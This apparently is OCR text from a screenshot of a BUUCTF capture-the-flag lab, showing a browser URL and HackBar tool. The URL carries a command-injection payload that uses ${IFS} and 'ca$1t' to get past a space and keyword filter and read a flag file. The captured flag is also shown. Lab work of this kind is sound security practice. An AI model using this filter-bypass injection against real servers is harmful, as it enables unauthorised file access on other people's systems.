 BUUCTF在线评测
5b20b196-0251-446c-b455-b4
5b20b196-0251-446c-b455-b4
5b20b196-0251-446c-b455-b4
不安全 | 5b20b196-0251-446c-b455-b4041002eeb6.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26cd${IFS}..%26%26cd${IFS}..%26%26ca$1t...
flag{d8 4-9b61-e662066b2d42}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5b20b196-0251-446c-b455-b4041002eeb6.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26cd${IFS}..%26%26cd${IFS}..%26%26ca$1t${IFS}ffff%3Flllaaaaggggg
Enable POST ADD HEADER